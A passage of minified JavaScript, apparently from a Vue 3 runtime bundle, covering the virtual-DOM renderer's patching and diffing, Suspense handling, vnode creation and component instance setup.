r=t._;r?(Xp(i,t,n),n&&Ih(i,"_",r,!0)):Gp(t,i)}else t&&Yp(e,t)},Xb=(e,t,n)=>{const{vnode:i,slots:r}=e;let s=!0,a=st;if(i.shapeFlag&32){const u=t._;u?n&&u===1?s=!1:Xp(r,t,n):(s=!t.$stable,Gp(t,r)),a=t}else t&&(Yp(e,t),a={default:1});if(s)for(const u in r)!sf(u)&&a[u]==null&&delete r[u]},zt=rg;function Jp(e){return Qp(e)}function Zp(e){return Qp(e,eb)}function Qp(e,t){const n=Rl();n.__VUE__=!0;const{insert:i,remove:r,patchProp:s,createElement:a,createText:u,createComment:d,setText:g,setElementText:m,parentNode:b,nextSibling:T,setScopeId:A=an,insertStaticContent:w}=e,x=(M,F,te,he=null,le=null,oe=null,Ee=void 0,_e=null,me=!!F.dynamicChildren)=>{if(M===F)return;M&&!ui(M,F)&&(he=Ie(M),ne(M,le,oe,!0),M=null),F.patchFlag===-2&&(me=!1,F.dynamicChildren=null);const{type:ae,ref:Me,shapeFlag:Se}=F;switch(ae){case wr:H(M,F,te,he);break;case Wt:V(M,F,te,he);break;case Hr:M==null&&J(F,te,he,Ee);break;case Fe:Y(M,F,te,he,le,oe,Ee,_e,me);break;default:Se&1?I(M,F,te,he,le,oe,Ee,_e,me):Se&6?K(M,F,te,he,le,oe,Ee,_e,me):(Se&64||Se&128)&&ae.process(M,F,te,he,le,oe,Ee,_e,me,We)}Me!=null&&le?As(Me,M&&M.ref,oe,F||M,!F):Me==null&&M&&M.ref!=null&&As(M.ref,null,oe,M,!0)},H=(M,F,te,he)=>{if(M==null)i(F.el=u(F.children),te,he);else{const le=F.el=M.el;F.children!==M.children&&g(le,F.children)}},V=(M,F,te,he)=>{M==null?i(F.el=d(F.children||""),te,he):F.el=M.el},J=(M,F,te,he)=>{[M.el,M.anchor]=w(M.children,F,te,he,M.el,M.anchor)},R=({el:M,anchor:F},te,he)=>{let le;for(;M&&M!==F;)le=T(M),i(M,te,he),M=le;i(F,te,he)},O=({el:M,anchor:F})=>{let te;for(;M&&M!==F;)te=T(M),r(M),M=te;r(F)},I=(M,F,te,he,le,oe,Ee,_e,me)=>{if(F.type==="svg"?Ee="svg":F.type==="math"&&(Ee="mathml"),M==null)U(F,te,he,le,oe,Ee,_e,me);else{const ae=M.el&&M.el._isVueCE?M.el:null;try{ae&&ae._beginPatch(),P(M,F,le,oe,Ee,_e,me)}finally{ae&&ae._endPatch()}}},U=(M,F,te,he,le,oe,Ee,_e)=>{let me,ae;const{props:Me,shapeFlag:Se,transition:se,dirs:Pe}=M;if(me=M.el=a(M.type,oe,Me&&Me.is,Me),Se&8?m(me,M.children):Se&16&&z(M.children,me,null,he,le,Wu(M,oe),Ee,_e),Pe&&Si(M,null,he,"created"),c(me,M,M.scopeId,Ee,he),Me){for(const ct in Me)ct!=="value"&&!Sr(ct)&&s(me,ct,null,Me[ct],oe,he);"value"in Me&&s(me,"value",null,Me.value,oe),(ae=Me.onVnodeBeforeMount)&&kn(ae,he,M)}Pe&&Si(M,null,he,"beforeMount");const Ye=eg(le,se);Ye&&se.beforeEnter(me),i(me,F,te),((ae=Me&&Me.onVnodeMounted)||Ye||Pe)&&zt(()=>{ae&&kn(ae,he,M),Ye&&se.enter(me),Pe&&Si(M,null,he,"mounted")},le)},c=(M,F,te,he,le)=>{if(te&&A(M,te),he)for(let oe=0;oe<he.length;oe++)A(M,he[oe]);if(le){let oe=le.subTree;if(F===oe||dl(oe.type)&&(oe.ssContent===F||oe.ssFallback===F)){const Ee=le.vnode;c(M,Ee,Ee.scopeId,Ee.slotScopeIds,le.parent)}}},z=(M,F,te,he,le,oe,Ee,_e,me=0)=>{for(let ae=me;ae<M.length;ae++){const Me=M[ae]=_e?vr(M[ae]):On(M[ae]);x(null,Me,F,te,he,le,oe,Ee,_e)}},P=(M,F,te,he,le,oe,Ee)=>{const _e=F.el=M.el;let{patchFlag:me,dynamicChildren:ae,dirs:Me}=F;me|=M.patchFlag&16;const Se=M.props||st,se=F.props||st;let Pe;if(te&&Mr(te,!1),(Pe=se.onVnodeBeforeUpdate)&&kn(Pe,te,F,M),Me&&Si(F,M,te,"beforeUpdate"),te&&Mr(te,!0),(Se.innerHTML&&se.innerHTML==null||Se.textContent&&se.textContent==null)&&m(_e,""),ae?G(M.dynamicChildren,ae,_e,te,he,Wu(F,le),oe):Ee||de(M,F,_e,null,te,he,Wu(F,le),oe,!1),me>0){if(me&16)ue(_e,Se,se,te,le);else if(me&2&&Se.class!==se.class&&s(_e,"class",null,se.class,le),me&4&&s(_e,"style",Se.style,se.style,le),me&8){const Ye=F.dynamicProps;for(let ct=0;ct<Ye.length;ct++){const Ze=Ye[ct],Dt=Se[Ze],Pt=se[Ze];(Pt!==Dt||Ze==="value")&&s(_e,Ze,Dt,Pt,le,te)}}me&1&&M.children!==F.children&&m(_e,F.children)}else!Ee&&ae==null&&ue(_e,Se,se,te,le);((Pe=se.onVnodeUpdated)||Me)&&zt(()=>{Pe&&kn(Pe,te,F,M),Me&&Si(F,M,te,"updated")},he)},G=(M,F,te,he,le,oe,Ee)=>{for(let _e=0;_e<F.length;_e++){const me=M[_e],ae=F[_e],Me=me.el&&(me.type===Fe||!ui(me,ae)||me.shapeFlag&198)?b(me.el):te;x(me,ae,Me,null,he,le,oe,Ee,!0)}},ue=(M,F,te,he,le)=>{if(F!==te){if(F!==st)for(const oe in F)!Sr(oe)&&!(oe in te)&&s(M,oe,F[oe],null,le,he);for(const oe in te){if(Sr(oe))continue;const Ee=te[oe],_e=F[oe];Ee!==_e&&oe!=="value"&&s(M,oe,_e,Ee,le,he)}"value"in te&&s(M,"value",F.value,te.value,le)}},Y=(M,F,te,he,le,oe,Ee,_e,me)=>{const ae=F.el=M?M.el:u(""),Me=F.anchor=M?M.anchor:u("");let{patchFlag:Se,dynamicChildren:se,slotScopeIds:Pe}=F;Pe&&(_e=_e?_e.concat(Pe):Pe),M==null?(i(ae,te,he),i(Me,te,he),z(F.children||[],te,Me,le,oe,Ee,_e,me)):Se>0&&Se&64&&se&&M.dynamicChildren&&M.dynamicChildren.length===se.length?(G(M.dynamicChildren,se,te,le,oe,Ee,_e),(F.key!=null||le&&F===le.subTree)&&af(M,F,!0)):de(M,F,te,Me,le,oe,Ee,_e,me)},K=(M,F,te,he,le,oe,Ee,_e,me)=>{F.slotScopeIds=_e,M==null?F.shapeFlag&512?le.ctx.activate(F,te,he,Ee,me):ee(F,te,he,le,oe,Ee,me):be(M,F,me)},ee=(M,F,te,he,le,oe,Ee)=>{const _e=M.component=ug(M,he,le);if(Uo(M)&&(_e.ctx.renderer=We),fg(_e,!1,Ee),_e.asyncDep){if(le&&le.registerDep(_e,ie,Ee),!M.el){const me=_e.subTree=Ne(Wt);V(null,me,F,te),M.placeholder=me.el}}else ie(_e,M,F,te,le,oe,Ee)},be=(M,F,te)=>{const he=F.component=M.component;if(Ub(M,F,te))if(he.asyncDep&&!he.asyncResolved){ce(he,F,te);return}else he.next=F,he.update();else F.el=M.el,he.vnode=F},ie=(M,F,te,he,le,oe,Ee)=>{const _e=()=>{if(M.isMounted){let{next:Se,bu:se,u:Pe,parent:Ye,vnode:ct}=M;{const St=tg(M);if(St){Se&&(Se.el=ct.el,ce(M,Se,Ee)),St.asyncDep.then(()=>{M.isUnmounted||_e()});return}}let Ze=Se,Dt;Mr(M,!1),Se?(Se.el=ct.el,ce(M,Se,Ee)):Se=ct,se&&Es(se),(Dt=Se.props&&Se.props.onVnodeBeforeUpdate)&&kn(Dt,Ye,Se,ct),Mr(M,!0);const Pt=Wa(M),Bt=M.subTree;M.subTree=Pt,x(Bt,Pt,b(Bt.el),Ie(Bt),M,le,oe),Se.el=Pt.el,Ze===null&&Kl(M,Pt.el),Pe&&zt(Pe,le),(Dt=Se.props&&Se.props.onVnodeUpdated)&&zt(()=>kn(Dt,Ye,Se,ct),le)}else{let Se;const{el:se,props:Pe}=F,{bm:Ye,m:ct,parent:Ze,root:Dt,type:Pt}=M,Bt=ji(F);if(Mr(M,!1),Ye&&Es(Ye),!Bt&&(Se=Pe&&Pe.onVnodeBeforeMount)&&kn(Se,Ze,F),Mr(M,!0),se&&Yt){const St=()=>{M.subTree=Wa(M),Yt(se,M.subTree,M,le,null)};Bt&&Pt.__asyncHydrate?Pt.__asyncHydrate(se,M,St):St()}else{Dt.ce&&Dt.ce._def.shadowRoot!==!1&&Dt.ce._injectChildStyle(Pt);const St=M.subTree=Wa(M);x(null,St,te,he,M,le,oe),F.el=St.el}if(ct&&zt(ct,le),!Bt&&(Se=Pe&&Pe.onVnodeMounted)){const St=F;zt(()=>kn(Se,Ze,St),le)}(F.shapeFlag&256||Ze&&ji(Ze.vnode)&&Ze.vnode.shapeFlag&256)&&M.a&&zt(M.a,le),M.isMounted=!0,F=te=he=null}};M.scope.on();const me=M.effect=new Co(_e);M.scope.off();const ae=M.update=me.run.bind(me),Me=M.job=me.runIfDirty.bind(me);Me.i=M,Me.id=M.uid,me.scheduler=()=>Kc(Me),Mr(M,!0),ae()},ce=(M,F,te)=>{F.component=M;const he=M.vnode.props;M.vnode=F,M.next=null,zb(M,F.props,he,te),Xb(M,F.children,te),qi(),Qf(M),Ui()},de=(M,F,te,he,le,oe,Ee,_e,me=!1)=>{const ae=M&&M.children,Me=M?M.shapeFlag:0,Se=F.children,{patchFlag:se,shapeFlag:Pe}=F;if(se>0){if(se&128){Tt(ae,Se,te,he,le,oe,Ee,_e,me);return}else if(se&256){Le(ae,Se,te,he,le,oe,Ee,_e,me);return}}Pe&8?(Me&16&&mt(ae,le,oe),Se!==ae&&m(te,Se)):Me&16?Pe&16?Tt(ae,Se,te,he,le,oe,Ee,_e,me):mt(ae,le,oe,!0):(Me&8&&m(te,""),Pe&16&&z(Se,te,he,le,oe,Ee,_e,me))},Le=(M,F,te,he,le,oe,Ee,_e,me)=>{M=M||ws,F=F||ws;const ae=M.length,Me=F.length,Se=Math.min(ae,Me);let se;for(se=0;se<Se;se++){const Pe=F[se]=me?vr(F[se]):On(F[se]);x(M[se],Pe,te,null,le,oe,Ee,_e,me)}ae>Me?mt(M,le,oe,!0,!1,Se):z(F,te,he,le,oe,Ee,_e,me,Se)},Tt=(M,F,te,he,le,oe,Ee,_e,me)=>{let ae=0;const Me=F.length;let Se=M.length-1,se=Me-1;for(;ae<=Se&&ae<=se;){const Pe=M[ae],Ye=F[ae]=me?vr(F[ae]):On(F[ae]);if(ui(Pe,Ye))x(Pe,Ye,te,null,le,oe,Ee,_e,me);else break;ae++}for(;ae<=Se&&ae<=se;){const Pe=M[Se],Ye=F[se]=me?vr(F[se]):On(F[se]);if(ui(Pe,Ye))x(Pe,Ye,te,null,le,oe,Ee,_e,me);else break;Se--,se--}if(ae>Se){if(ae<=se){const Pe=se+1,Ye=Pe<Me?F[Pe].el:he;for(;ae<=se;)x(null,F[ae]=me?vr(F[ae]):On(F[ae]),te,Ye,le,oe,Ee,_e,me),ae++}}else if(ae>se)for(;ae<=Se;)ne(M[ae],le,oe,!0),ae++;else{const Pe=ae,Ye=ae,ct=new Map;for(ae=Ye;ae<=se;ae++){const Jt=F[ae]=me?vr(F[ae]):On(F[ae]);Jt.key!=null&&ct.set(Jt.key,ae)}let Ze,Dt=0;const Pt=se-Ye+1;let Bt=!1,St=0;const xt=new Array(Pt);for(ae=0;ae<Pt;ae++)xt[ae]=0;for(ae=Pe;ae<=Se;ae++){const Jt=M[ae];if(Dt>=Pt){ne(Jt,le,oe,!0);continue}let at;if(Jt.key!=null)at=ct.get(Jt.key);else for(Ze=Ye;Ze<=se;Ze++)if(xt[Ze-Ye]===0&&ui(Jt,F[Ze])){at=Ze;break}at===void 0?ne(Jt,le,oe,!0):(xt[at-Ye]=ae+1,at>=St?St=at:Bt=!0,x(Jt,F[at],te,null,le,oe,Ee,_e,me),Dt++)}const Xt=Bt?Jb(xt):ws;for(Ze=Xt.length-1,ae=Pt-1;ae>=0;ae--){const Jt=Ye+ae,at=F[Jt],At=F[Jt+1],ht=Jt+1<Me?At.el||ng(At):he;xt[ae]===0?x(null,at,te,ht,le,oe,Ee,_e,me):Bt&&(Ze<0||ae!==Xt[Ze]?Ce(at,te,ht,2):Ze--)}}},Ce=(M,F,te,he,le=null)=>{const{el:oe,type:Ee,transition:_e,children:me,shapeFlag:ae}=M;if(ae&6){Ce(M.component.subTree,F,te,he);return}if(ae&128){M.suspense.move(F,te,he);return}if(ae&64){Ee.move(M,F,te,We);return}if(Ee===Fe){i(oe,F,te);for(let Se=0;Se<me.length;Se++)Ce(me[Se],F,te,he);i(M.anchor,F,te);return}if(Ee===Hr){R(M,F,te);return}if(he!==2&&ae&1&&_e)if(he===0)_e.beforeEnter(oe),i(oe,F,te),zt(()=>_e.enter(oe),le);else{const{leave:Se,delayLeave:se,afterLeave:Pe}=_e,Ye=()=>{M.ctx.isUnmounted?r(oe):i(oe,F,te)},ct=()=>{oe._isLeaving&&oe[$i](!0),Se(oe,()=>{Ye(),Pe&&Pe()})};se?se(oe,Ye,ct):ct()}else i(oe,F,te)},ne=(M,F,te,he=!1,le=!1)=>{const{type:oe,props:Ee,ref:_e,children:me,dynamicChildren:ae,shapeFlag:Me,patchFlag:Se,dirs:se,cacheIndex:Pe}=M;if(Se===-2&&(le=!1),_e!=null&&(qi(),As(_e,null,te,M,!0),Ui()),Pe!=null&&(F.renderCache[Pe]=void 0),Me&256){F.ctx.deactivate(M);return}const Ye=Me&1&&se,ct=!ji(M);let Ze;if(ct&&(Ze=Ee&&Ee.onVnodeBeforeUnmount)&&kn(Ze,F,M),Me&6)ft(M.component,te,he);else{if(Me&128){M.suspense.unmount(te,he);return}Ye&&Si(M,null,F,"beforeUnmount"),Me&64?M.type.remove(M,F,te,We,he):ae&&!ae.hasOnce&&(oe!==Fe||Se>0&&Se&64)?mt(ae,F,te,!1,!0):(oe===Fe&&Se&384||!le&&Me&16)&&mt(me,F,te),he&&xe(M)}(ct&&(Ze=Ee&&Ee.onVnodeUnmounted)||Ye)&&zt(()=>{Ze&&kn(Ze,F,M),Ye&&Si(M,null,F,"unmounted")},te)},xe=M=>{const{type:F,el:te,anchor:he,transition:le}=M;if(F===Fe){Ve(te,he);return}if(F===Hr){O(M);return}const oe=()=>{r(te),le&&!le.persisted&&le.afterLeave&&le.afterLeave()};if(M.shapeFlag&1&&le&&!le.persisted){const{leave:Ee,delayLeave:_e}=le,me=()=>Ee(te,oe);_e?_e(M.el,oe,me):me()}else oe()},Ve=(M,F)=>{let te;for(;M!==F;)te=T(M),r(M),M=te;r(F)},ft=(M,F,te)=>{const{bum:he,scope:le,job:oe,subTree:Ee,um:_e,m:me,a:ae}=M;fl(me),fl(ae),he&&Es(he),le.stop(),oe&&(oe.flags|=8,ne(Ee,M,F,te)),_e&&zt(_e,F),zt(()=>{M.isUnmounted=!0},F)},mt=(M,F,te,he=!1,le=!1,oe=0)=>{for(let Ee=oe;Ee<M.length;Ee++)ne(M[Ee],F,te,he,le)},Ie=M=>{if(M.shapeFlag&6)return Ie(M.component.subTree);if(M.shapeFlag&128)return M.suspense.next();const F=T(M.anchor||M.el),te=F&&F[bp];return te?T(te):F};let ot=!1;const Nt=(M,F,te)=>{let he;M==null?F._vnode&&(ne(F._vnode,null,null,!0),he=F._vnode.component):x(F._vnode||null,M,F,null,null,null,te),F._vnode=M,ot||(ot=!0,Qf(he),ll(),ot=!1)},We={p:x,um:ne,m:Ce,r:xe,mt:ee,mc:z,pc:de,pbc:G,n:Ie,o:e};let Et,Yt;return t&&([Et,Yt]=t(We)),{render:Nt,hydrate:Et,createApp:$b(Nt,Et)}}function Wu({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Mr({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function eg(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function af(e,t,n=!1){const i=e.children,r=t.children;if(Oe(i)&&Oe(r))for(let s=0;s<i.length;s++){const a=i[s];let u=r[s];u.shapeFlag&1&&!u.dynamicChildren&&((u.patchFlag<=0||u.patchFlag===32)&&(u=r[s]=vr(r[s]),u.el=a.el),!n&&u.patchFlag!==-2&&af(a,u)),u.type===wr&&(u.patchFlag!==-1?u.el=a.el:u.__elIndex=s+(e.type===Fe?1:0)),u.type===Wt&&!u.el&&(u.el=a.el)}}function Jb(e){const t=e.slice(),n=[0];let i,r,s,a,u;const d=e.length;for(i=0;i<d;i++){const g=e[i];if(g!==0){if(r=n[n.length-1],e[r]<g){t[i]=r,n.push(i);continue}for(s=0,a=n.length-1;s<a;)u=s+a>>1,e[n[u]]<g?s=u+1:a=u;g<e[n[s]]&&(s>0&&(t[i]=n[s-1]),n[s]=i)}}for(s=n.length,a=n[s-1];s-- >0;)n[s]=a,a=t[a];return n}function tg(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:tg(t)}function fl(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}function ng(e){if(e.placeholder)return e.placeholder;const t=e.component;return t?ng(t.subTree):null}const dl=e=>e.__isSuspense;let pc=0;const Zb={name:"Suspense",__isSuspense:!0,process(e,t,n,i,r,s,a,u,d,g){if(e==null)e_(t,n,i,r,s,a,u,d,g);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}t_(e,t,n,i,r,a,u,d,g)}},hydrate:n_,normalize:i_},Qb=Zb;function Po(e,t){const n=e.props&&e.props[t];He(n)&&n()}function e_(e,t,n,i,r,s,a,u,d){const{p:g,o:{createElement:m}}=d,b=m("div"),T=e.suspense=ig(e,r,i,t,b,n,s,a,u,d);g(null,T.pendingBranch=e.ssContent,b,null,i,T,s,a),T.deps>0?(Po(e,"onPending"),Po(e,"onFallback"),g(null,e.ssFallback,t,n,i,null,s,a),ks(T,e.ssFallback)):T.resolve(!1,!0)}function t_(e,t,n,i,r,s,a,u,{p:d,um:g,o:{createElement:m}}){const b=t.suspense=e.suspense;b.vnode=t,t.el=e.el;const T=t.ssContent,A=t.ssFallback,{activeBranch:w,pendingBranch:x,isInFallback:H,isHydrating:V}=b;if(x)b.pendingBranch=T,ui(x,T)?(d(x,T,b.hiddenContainer,null,r,b,s,a,u),b.deps<=0?b.resolve():H&&(V||(d(w,A,n,i,r,null,s,a,u),ks(b,A)))):(b.pendingId=pc++,V?(b.isHydrating=!1,b.activeBranch=x):g(x,r,b),b.deps=0,b.effects.length=0,b.hiddenContainer=m("div"),H?(d(null,T,b.hiddenContainer,null,r,b,s,a,u),b.deps<=0?b.resolve():(d(w,A,n,i,r,null,s,a,u),ks(b,A))):w&&ui(w,T)?(d(w,T,n,i,r,b,s,a,u),b.resolve(!0)):(d(null,T,b.hiddenContainer,null,r,b,s,a,u),b.deps<=0&&b.resolve()));else if(w&&ui(w,T))d(w,T,n,i,r,b,s,a,u),ks(b,T);else if(Po(t,"onPending"),b.pendingBranch=T,T.shapeFlag&512?b.pendingId=T.component.suspenseId:b.pendingId=pc++,d(null,T,b.hiddenContainer,null,r,b,s,a,u),b.deps<=0)b.resolve();else{const{timeout:J,pendingId:R}=b;J>0?setTimeout(()=>{b.pendingId===R&&b.fallback(A)},J):J===0&&b.fallback(A)}}function ig(e,t,n,i,r,s,a,u,d,g,m=!1){const{p:b,m:T,um:A,n:w,o:{parentNode:x,remove:H}}=g;let V;const J=r_(e);J&&t&&t.pendingBranch&&(V=t.pendingId,t.deps++);const R=e.props?il(e.props.timeout):void 0,O=s,I={vnode:e,parent:t,parentComponent:n,namespace:a,container:i,hiddenContainer:r,deps:0,pendingId:pc++,timeout:typeof R=="number"?R:-1,activeBranch:null,pendingBranch:null,isInFallback:!m,isHydrating:m,isUnmounted:!1,effects:[],resolve(U=!1,c=!1){const{vnode:z,activeBranch:P,pendingBranch:G,pendingId:ue,effects:Y,parentComponent:K,container:ee,isInFallback:be}=I;let ie=!1;I.isHydrating?I.isHydrating=!1:U||(ie=P&&G.transition&&G.transition.mode==="out-in",ie&&(P.transition.afterLeave=()=>{ue===I.pendingId&&(T(G,ee,s===O?w(P):s,0),Ao(Y),be&&z.ssFallback&&(z.ssFallback.el=null))}),P&&(x(P.el)===ee&&(s=w(P)),A(P,K,I,!0),!ie&&be&&z.ssFallback&&zt(()=>z.ssFallback.el=null,I)),ie||T(G,ee,s,0)),ks(I,G),I.pendingBranch=null,I.isInFallback=!1;let ce=I.parent,de=!1;for(;ce;){if(ce.pendingBranch){ce.effects.push(...Y),de=!0;break}ce=ce.parent}!de&&!ie&&Ao(Y),I.effects=[],J&&t&&t.pendingBranch&&V===t.pendingId&&(t.deps--,t.deps===0&&!c&&t.resolve()),Po(z,"onResolve")},fallback(U){if(!I.pendingBranch)return;const{vnode:c,activeBranch:z,parentComponent:P,container:G,namespace:ue}=I;Po(c,"onFallback");const Y=w(z),K=()=>{I.isInFallback&&(b(null,U,G,Y,P,null,ue,u,d),ks(I,U))},ee=U.transition&&U.transition.mode==="out-in";ee&&(z.transition.afterLeave=K),I.isInFallback=!0,A(z,P,null,!0),ee||K()},move(U,c,z){I.activeBranch&&T(I.activeBranch,U,c,z),I.container=U},next(){return I.activeBranch&&w(I.activeBranch)},registerDep(U,c,z){const P=!!I.pendingBranch;P&&I.deps++;const G=U.vnode.el;U.asyncDep.catch(ue=>{is(ue,U,0)}).then(ue=>{if(U.isUnmounted||I.isUnmounted||I.pendingId!==U.suspenseId)return;U.asyncResolved=!0;const{vnode:Y}=U;yc(U,ue,!1),G&&(Y.el=G);const K=!G&&U.subTree.el;c(U,Y,x(G||U.subTree.el),G?null:w(U.subTree),I,a,z),K&&(Y.placeholder=null,H(K)),Kl(U,Y.el),P&&--I.deps===0&&I.resolve()})},unmount(U,c){I.isUnmounted=!0,I.activeBranch&&A(I.activeBranch,n,U,c),I.pendingBranch&&A(I.pendingBranch,n,U,c)}};return I}function n_(e,t,n,i,r,s,a,u,d){const g=t.suspense=ig(t,i,n,e.parentNode,document.createElement("div"),null,r,s,a,u,!0),m=d(e,g.pendingBranch=t.ssContent,n,g,s,a);return g.deps===0&&g.resolve(!1,!0),m}function i_(e){const{shapeFlag:t,children:n}=e,i=t&32;e.ssContent=hd(i?n.default:n),e.ssFallback=i?hd(n.fallback):Ne(Wt)}function hd(e){let t;if(He(e)){const n=Kr&&e._c;n&&(e._d=!1,B()),e=e(),n&&(e._d=!0,t=mn,sg())}return Oe(e)&&(e=jb(e)),e=On(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function rg(e,t){t&&t.pendingBranch?Oe(e)?t.effects.push(...e):t.effects.push(e):Ao(e)}function ks(e,t){e.activeBranch=t;const{vnode:n,parentComponent:i}=e;let r=t.el;for(;!r&&t.component;)t=t.component.subTree,r=t.el;n.el=r,i&&i.subTree===n&&(i.vnode.el=r,Kl(i,r))}function r_(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Fe=Symbol.for("v-fgt"),wr=Symbol.for("v-txt"),Wt=Symbol.for("v-cmt"),Hr=Symbol.for("v-stc"),_o=[];let mn=null;function B(e=!1){_o.push(mn=e?null:[])}function sg(){_o.pop(),mn=_o[_o.length-1]||null}let Kr=1;function Mo(e,t=!1){Kr+=e,e<0&&mn&&t&&(mn.hasOnce=!0)}function og(e){return e.dynamicChildren=Kr>0?mn||ws:null,sg(),Kr>0&&mn&&mn.push(e),e}function W(e,t,n,i,r,s){return og(C(e,t,n,i,r,s,!0))}function Qt(e,t,n,i,r){return og(Ne(e,t,n,i,r,!0))}function zi(e){return e?e.__v_isVNode===!0:!1}function ui(e,t){return e.type===t.type&&e.key===t.key}function s_(e){}const ag=({key:e})=>e??null,za=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Ge(e)||Ft(e)||He(e)?{i:on,r:e,k:t,f:!!n}:e:null);function C(e,t=null,n=null,i=0,r=null,s=e===Fe?0:1,a=!1,u=!1){const d={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ag(t),ref:t&&za(t),scopeId:Vl,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:i,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:on};return u?(lf(d,n),s&128&&e.normalize(d)):n&&(d.shapeFlag|=Ge(n)?8:16),Kr>0&&!a&&mn&&(d.patchFlag>0||s&6)&&d.patchFlag!==32&&mn.push(d),d}const Ne=o_;function o_(e,t=null,n=null,i=0,r=null,s=!1){if((!e||e===Dp)&&(e=Wt),zi(e)){const u=Ei(e,t,!0);return n&&lf(u,n),Kr>0&&!s&&mn&&(u.shapeFlag&6?mn[mn.indexOf(e)]=u:mn.push(u)),u.patchFlag=-2,u}if(d_(e)&&(e=e.__vccOpts),t){t=lg(t);let{class:u,style:d}=t;u&&!Ge(u)&&(t.class=Ct(u)),_t(d)&&(Vo(d)&&!Oe(d)&&(d=tt({},d)),t.style=Ki(d))}const a=Ge(e)?1:dl(e)?128:_p(e)?64:_t(e)?4:He(e)?2:0;return C(e,t,n,i,r,a,s,!0)}function lg(e){return e?Vo(e)||Wp(e)?tt({},e):e:null}function Ei(e,t,n=!1,i=!1){const{props:r,ref:s,patchFlag:a,children:u,transition:d}=e,g=t?Gr(r||{},t):r,m={__v_isVNode:!0,__v_skip:!0,type:e.type,props:g,key:g&&ag(g),ref:t&&t.ref?n&&s?Oe(s)?s.concat(za(t)):[s,za(t)]:za(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:u,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Fe?a===-1?16:a|16:a,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:d,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Ei(e.ssContent),ssFallback:e.ssFallback&&Ei(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return d&&i&&Wi(m,d.clone(m)),m}function De(e=" ",t=0){return Ne(wr,null,e,t)}function hl(e,t){const n=Ne(Hr,null,e);return n.staticCount=t,n}function ge(e="",t=!1){return t?(B(),Qt(Wt,null,e)):Ne(Wt,null,e)}function On(e){return e==null||typeof e=="boolean"?Ne(Wt):Oe(e)?Ne(Fe,null,e.slice()):zi(e)?vr(e):Ne(wr,null,String(e))}function vr(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Ei(e)}function lf(e,t){let n=0;const{shapeFlag:i}=e;if(t==null)t=null;else if(Oe(t))n=16;else if(typeof t=="object")if(i&65){const r=t.default;r&&(r._c&&(r._d=!1),lf(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!Wp(t)?t._ctx=on:r===3&&on&&(on.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else He(t)?(t={default:t,_ctx:on},n=32):(t=String(t),i&64?(n=16,t=[De(t)]):n=8);e.children=t,e.shapeFlag|=n}function Gr(...e){const t={};for(let n=0;n<e.length;n++){const i=e[n];for(const r in i)if(r==="class")t.class!==i.class&&(t.class=Ct([t.class,i.class]));else if(r==="style")t.style=Ki([t.style,i.style]);else if(es(r)){const s=t[r],a=i[r];a&&s!==a&&!(Oe(s)&&s.includes(a))&&(t[r]=s?[].concat(s,a):a)}else r!==""&&(t[r]=i[r])}return t}function kn(e,t,n,i=null){ei(e,t,7,[n,i])}const a_=Vp();let l_=0;function ug(e,t,n){const i=e.type,r=(t?t.appContext:e.appContext)||a_,s={uid:l_++,vnode:e,type:i,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Vc(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Kp(i,r),emitsOptions:Hp(i,r),emit:null,emitted:null,propsDefaults:st,inheritAttrs:i.inheritAttrs,ctx:st,data:st,props:st,attrs:st,slots:st,refs:st,setupState:st,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=Bb.bind(null,s),e.ce&&e.ce(s),s}let sn=null;const $n=()=>sn||on;let pl,gc;{const e=Rl(),t=(n,i)=>{let r;return(r=e[n])||(r=e[n]=[]),r.push(i),s=>{r.length>1?r.forEach(a=>a(s)):r[0](s)}};pl=t("__VUE_INSTANCE_SETTERS__",n=>sn=n),gc=t("__VUE_SSR_SETTERS__",n=>Ps=n)}const Yr=e=>{const t=sn;return pl(e),e.scope.on(),()=>{e.scope.off(),pl(t)}},mc=()=>{sn&&sn.scope.off(),pl(null)};function cg(e){return e.vnode.shapeFlag&4}let Ps=!1;function fg(e,t=!1,n=!1){t&&gc(t);const{props:i,children:r}=e.vnode,s=cg(e);Wb(e,i,s,t),Yb(e,r,n||t);const a=s?u_(e,t):void 0;return t&&gc(!1),a}function u_(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,cc);const{setup:i}=n;if(i){qi();const 